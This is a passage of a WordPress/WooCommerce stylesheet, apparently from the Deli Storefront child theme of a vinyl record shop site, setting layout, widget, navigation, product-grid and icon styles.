background: -webkit-linear-gradient(transparent 0%, transparent 0%), -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.85) 33.33%, transparent 33.33%) 0 0%, transparent -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.85) 33.33%, transparent 33.33%) 0 0%;
background-size: 0px 100%, 9px 9px, 9px 9px;
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg); }
.widget-area .widget:before {
content: "";
display: block;
height: 2.618em;
width: 30%;
position: absolute;
top: -1.309em;
left: 35%;
background: url(//flippinfinevinyl.com/wp-content/themes/deli/images/paper.png) rgba(255, 255, 255, 0.3);
-webkit-transform: rotate(1deg);
-moz-transform: rotate(1deg);
-ms-transform: rotate(1deg);
-o-transform: rotate(1deg);
transform: rotate(1deg); }
.widget-area .widget:nth-child(2n):before {
-webkit-transform: rotate(2deg);
-moz-transform: rotate(2deg);
-ms-transform: rotate(2deg);
-o-transform: rotate(2deg);
transform: rotate(2deg); }
.widget-area .widget:nth-child(3n):before {
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-ms-transform: rotate(-3deg);
-o-transform: rotate(-3deg);
transform: rotate(-3deg);
left: 30%; }
.widget-area .widget:nth-child(5n):before {
left: 40%; }
.widget-area .widget h3.widget-title {
padding-bottom: .618em;
border-bottom-width: 2px;
border-bottom-style: dotted;
border-bottom-color: rgba(0, 0, 0, 0.2);
text-align: center; }
.widget-area .widget h3.widget-title:before, .widget-area .widget h3.widget-title:after {
display: inline-block;
content: " - ";
font-size: .618em;
margin: 0 1em;
opacity: 0.5;
font-weight: 700; }
.widget_product_categories ul li:before,
.widget_categories ul li:before {
content: "\f07b" !important; }
.widget_product_categories ul li.current-cat:before,
.widget_categories ul li.current-cat:before {
content: "\f07c" !important; }
.widget_recent_comments ul li:before {
content: "\f075" !important; }
.widget_archive ul li:before {
content: "\f07c" !important; }
.widget_recent_entries ul li:before, .widget_pages ul li:before {
content: "\f15c" !important; }
body:not(.page-template-template-homepage) .site-main {
padding: 2.618em; }
.page-template-template-homepage:not(.has-post-thumbnail) .site-main,
.page-template-template-homepage .site-main {
padding-top: 0; }
.page-template-template-homepage .site-main > .type-page:first-child {
margin-left: 0 !important;
width: auto !important; }
.woocommerce-checkout.scc-distraction-free-checkout .deli-primary-navigation {
display: none; }
.woocommerce-checkout.scc-distraction-free-checkout .site-header {
margin-bottom: 0; }
#order_review {
background-color: #f9f9f9; }
.sph-hero,
.sprh-hero {
font-size: 1.1em;
font-weight: 700; }
.sph-hero.full,
.sprh-hero.full {
margin-left: -5.8823529412% !important;
margin-right: -5.8823529412% !important; }
.sph-hero .col-full,
.sprh-hero .col-full {
background: transparent !important;
box-shadow: none; }
.page-template-template-fullwidth-php .sph-hero.full,
.page-template-template-fullwidth-php .sprh-hero.full,
.page-template-template-homepage-php .sph-hero.full,
.page-template-template-homepage-php .sprh-hero.full,
.storefront-full-width-content .sph-hero.full,
.storefront-full-width-content .sprh-hero.full {
margin-left: -4.347826087% !important;
margin-right: -4.347826087% !important; }
.sd-header-sticky .site-header {
padding-top: 5.236em; }
.sd-scale-larger {
font-size: .9em; }
.sd-scale-largest {
font-size: 1em; }
.sd-scale-smaller {
font-size: .8em; }
.sd-scale-smallest {
font-size: .75em; }
.sd-typography-lora .deli-primary-navigation {
font-family: "Lora", serif; }
.sd-typography-roboto-slab .deli-primary-navigation {
font-family: "Roboto Slab", sans-serif; }
.sd-typography-courier .deli-primary-navigation {
font-family: "Courier", sans-serif; }
.swc-product-gallery-stacked.single-product div.product .images, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images {
margin: 0; }
.swc-product-gallery-stacked.single-product div.product .images > a, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images > a {
width: 100%; }
.swc-product-gallery-stacked.single-product div.product .images .thumbnails, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails {
width: 100%;
margin-bottom: 3.631em; }
.swc-product-gallery-stacked.single-product div.product .images .thumbnails a.zoom, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
width: 5.8823529412%;
float: left;
margin-right: 5.8823529412%; }
.swc-product-gallery-stacked.single-product div.product .images .thumbnails a.zoom.first, .swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.first {
clear: none; }
.swc-product-gallery-stacked.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
width: 13.0434782609%;
float: left;
margin-right: 4.347826087%; }
.woocommerce-pagination .page-numbers li .page-numbers.current {
background: #fff; }
@media screen and (min-width: 768px) {
body:before, body:after,
html:before,
html:after {
display: block; }
.site {
background-attachment: fixed;
padding: 2.618em; }
.home.blog .deli-content-wrapper,
.home.page:not(.page-template-template-homepage) .deli-content-wrapper {
padding-top: 3.631em; }
.col-full {
max-width: 85.999em; }
.site-content > .col-full {
margin-bottom: 2.618em; }
.site-content .col-full {
padding: 0; }
.content-area {
padding: 0; }
.deli-primary-navigation {
border-top: 3px double rgba(0, 0, 0, 0.2);
-webkit-font-smoothing: antialiased;
width: 108.695652174%;
float: left;
margin-left: 0;
margin-right: 0;
margin: -4.347826087%;
padding: 4.347826087%;
margin-top: 0;
margin-bottom: 2.618em;
padding-top: 0;
padding-bottom: 0;
box-shadow: 0 0.327em 0 rgba(0, 0, 0, 0.075);
position: relative;
clear: both;
background: #b64902; }
.deli-primary-navigation .smm-mega-menu {
margin-left: 0;
margin-right: 0;
padding: 4.347826087%;
box-shadow: inset 0 0.327em 0 0 rgba(0, 0, 0, 0.015); }
.site-header {
padding: 0;
padding-top: 2.618em; }
.site-header .site-branding,
.site-header .site-search,
.site-header .site-header-cart,
.site-header .site-logo-anchor,
.site-header .site-logo-link,
.site-header .custom-logo-link {
margin-bottom: 1.618em; }
.home .site-header {
margin-bottom: 2.618em; }
.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a,
.site-header-cart .cart-contents {
padding-bottom: 1em !important; }
.header-widget-region .col-full {
padding-top: 0;
padding-bottom: 0; }
.site-footer {
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3); }
.site-footer .footer-widgets {
padding-top: 0; }
.main-navigation ul.menu,
.main-navigation ul.nav-menu {
float: left; }
.main-navigation ul.menu::after,
.main-navigation ul.nav-menu::after {
clear: both;
content: "";
display: table; }
.main-navigation ul.menu > li,
.main-navigation ul.nav-menu > li {
border-right: 1px solid rgba(255, 255, 255, 0.1);
float: left; }
.main-navigation ul.menu > li > a,
.main-navigation ul.nav-menu > li > a {
text-transform: uppercase; }
.main-navigation ul.menu > li.current-menu-item > a,
.main-navigation ul.nav-menu > li.current-menu-item > a {
background-color: rgba(0, 0, 0, 0.1); }
.main-navigation ul.menu > li:first-child,
.main-navigation ul.nav-menu > li:first-child {
margin-left: 0; }
.main-navigation ul.menu ul.sub-menu,
.main-navigation ul.nav-menu ul.sub-menu {
box-shadow: inset 0 0.327em 0 0 rgba(0, 0, 0, 0.015); }
.site-header-cart {
border-left: 1px solid rgba(255, 255, 255, 0.1); }
.site-header-cart .cart-contents {
font-weight: 400;
padding-left: 1em;
padding-right: 1em; }
.site-header-cart .widget_shopping_cart {
box-shadow: inset 0 0.46em 0 0 rgba(0, 0, 0, 0.015); }
.site-header-cart .widget_shopping_cart img {
padding: .327em;
background: #fff; }
.site-header-cart .widget_shopping_cart a.remove:before {
color: #fff; }
.woocommerce-active .site-header .site-header-cart,
.main-navigation {
padding-top: 0; }
.woocommerce-active .site-header .site-header-cart > li > a,
.woocommerce-active .site-header .site-header-cart > li .cart-contents,
.woocommerce-active .site-header .site-header-cart ul.menu > li > a,
.woocommerce-active .site-header .site-header-cart ul.menu > li .cart-contents,
.woocommerce-active .site-header .site-header-cart ul.nav-menu > li > a,
.woocommerce-active .site-header .site-header-cart ul.nav-menu > li .cart-contents,
.main-navigation > li > a,
.main-navigation > li .cart-contents,
.main-navigation ul.menu > li > a,
.main-navigation ul.menu > li .cart-contents,
.main-navigation ul.nav-menu > li > a,
.main-navigation ul.nav-menu > li .cart-contents {
padding-top: 1em; }
.site-header-cart .cart-contents:after {
top: 1em; }
.woocommerce-pagination a {
font-weight: 700; }
.page-template-template-homepage .content-area .sph-hero,
.page-template-template-homepage .content-area .sprh-hero {
margin-top: 0; }
.page-template-template-homepage .content-area .sprh-full-height .overlay {
padding-left: 4.236em !important;
padding-right: 4.236em !important; }
.widget-area .widget .sph-hero,
.widget-area .widget .sprh-hero {
text-shadow: none; }
.widget-area .widget .sph-hero:last-child,
.widget-area .widget .sprh-hero:last-child {
margin: 0; }
.sph-hero .col-full,
.sprh-hero .col-full {
background-color: transparent !important;
padding: 0; }
.site-main .sph-hero .overlay,
.site-main .sprh-hero .overlay {
padding: 4.236em; }
.post.type-post .entry-content,
.page:not(.woocommerce-page) .type-page .entry-content {
font-size: 1.2em; }
.site-main ul.products li.product {
width: 20.5882352941%;
float: left;
margin-right: 5.8823529412%;
overflow: visible; }
.site-main ul.products li.product h3 {
font-weight: 700; }
.site-main ul.products li.product .onsale {
position: absolute;
top: .618em;
right: .618em; }
.site-main ul.products li.product a {
display: block; }
.site-main ul.products li.product .button,
.site-main ul.products li.product .added_to_cart {
display: inline-block; }
.site-main .columns-2 ul.products li.product {
width: 47.0588235294%;
float: left;
margin-right: 5.8823529412%; }
.site-main .columns-3 ul.products li.product {
width: 29.4117647059%;
float: left;
margin-right: 5.8823529412%; }
.site-main .columns-4 ul.products li.product {
width: 20.5882352941%;
float: left;
margin-right: 5.8823529412%; }
.site-main .columns-5 ul.products li.product {
width: 15.2941176471%;
float: left;
margin-right: 5.8823529412%; }
.onsale {
background: #fff;
border: 0; }
.page-template-template-fullwidth-php .site-main ul.products li.product,
.page-template-template-homepage-php .site-main ul.products li.product,
.storefront-full-width-content .site-main ul.products li.product {
width: 21.7391304348%;
float: left;
margin-right: 4.347826087%; }
.page-template-template-fullwidth-php .site-main .columns-2 ul.products li.product,
.page-template-template-homepage-php .site-main .columns-2 ul.products li.product,
.storefront-full-width-content .site-main .columns-2 ul.products li.product {
width: 47.8260869565%;
float: left;
margin-right: 4.347826087%; }
.page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product,
.page-template-template-homepage-php .site-main .columns-3 ul.products li.product,
.storefront-full-width-content .site-main .columns-3 ul.products li.product {
width: 30.4347826087%;
float: left;
margin-right: 4.347826087%; }
.page-template-template-fullwidth-php .site-main .columns-4 ul.products li.product,
.page-template-template-homepage-php .site-main .columns-4 ul.products li.product,
.storefront-full-width-content .site-main .columns-4 ul.products li.product {
width: 21.7391304348%;
float: left;
margin-right: 4.347826087%; }
.page-template-template-fullwidth-php .site-main .columns-5 ul.products li.product,
.page-template-template-homepage-php .site-main .columns-5 ul.products li.product,
.storefront-full-width-content .site-main .columns-5 ul.products li.product {
width: 16.5217391304%;
float: left;
margin-right: 4.347826087%; }
.single-product div.product {
overflow: visible; }
.single-product div.product > .onsale {
position: absolute;
top: 1em;
left: 1em; }
.single-product div.product .images {
width: 52.9411764706%;
float: left;
margin-right: 5.8823529412%; }
.single-product div.product .images > a:not(.woocommerce-product-gallery__trigger) {
display: block;
width: 77.7777777778%;
float: left;
margin-right: 11.1111111111%; }
.single-product div.product .images .thumbnails {
width: 11.1111111111%;
float: right;
margin-right: 0; }
.single-product div.product .images .thumbnails a.zoom {
width: 100%;
float: none; }
.single-product div.product .summary {
width: 41.1764705882%;
float: right;
margin-right: 0; }
#reviews .commentlist li .description {
padding: 1.618em; }
.storefront-full-width-content.single-product div.product .images {
width: 47.8260869565%;
float: left;
margin-right: 4.347826087%; }
.storefront-full-width-content.single-product div.product .images > a {
width: 81.8181818182%;
float: left;
margin-right: 9.0909090909%; }
.storefront-full-width-content.single-product div.product .images .thumbnails {
width: 9.0909090909%;
float: right;
margin-right: 0; }
.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
width: 100%;
float: none; }
.storefront-full-width-content.single-product div.product .summary {
width: 30.4347826087%;
float: right;
margin-right: 0;
margin-right: 8.6956521739%;
padding-top: 1.618em; }
.storefront-full-width-content.single-product .related ul.products li.product {
width: 21.7391304348%;
float: left;
margin-right: 4.347826087%; }
.right-sidebar .content-area {
width: 82.6086956522%;
float: left;
margin-right: 4%;
margin: -4.347826087%;
padding: 4.347826087%;
margin-top: 0; }
.right-sidebar .widget-area {
width: 21.7391304348%;
float: right;
margin-right: 0;
position: relative; }
.right-sidebar .widget-area .widget {
box-shadow: inset 0.53em 0 0 rgba(0, 0, 0, 0.015); }
.left-sidebar .content-area {
width: 82.6086956522%;
float: right;
margin-right: 0;
margin: -4.347826087%;
padding: 4.347826087%;
margin-top: 0; }
.left-sidebar .widget-area {
width: 21.7391304348%;
float: left;
margin-right: 4.347826087%;
position: relative; }
.left-sidebar .widget-area .widget {
box-shadow: inset -0.53em 0 0 rgba(0, 0, 0, 0.015); }
.widget-area .widget {
padding: 2.618em 2.244em 2.244em 2.244em; }
.footer-widgets {
border-bottom: 2px dotted rgba(0, 0, 0, 0.1); } .page-template-template-fullwidth-php .content-area,
.page-template-template-homepage-php .content-area,
.storefront-full-width-content .content-area {
width: 108.695652174%;
float: left;
margin-left: 0;
margin-right: 0;
margin: -4.347826087%;
padding: 4.347826087%;
margin-top: 0; } }
@media screen and (max-width: 65.141em) {
.col-full {
margin-left: 0;
margin-right: 0; } } .storefront-2-3 .widget_product_categories ul li:before,
.storefront-2-3 .widget_categories ul li:before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: "\f07b" !important; }
.storefront-2-3 .widget_product_categories ul li.current-cat:before,
.storefront-2-3 .widget_categories ul li.current-cat:before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: "\f07b" !important; }
.storefront-2-3 .widget_recent_comments ul li:before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: "\f075" !important; }
.storefront-2-3 .widget_archive ul li:before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: "\f07b" !important; }
.storefront-2-3 .widget_recent_entries ul li:before, .storefront-2-3 .widget_pages ul li:before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: "\f15c" !important; }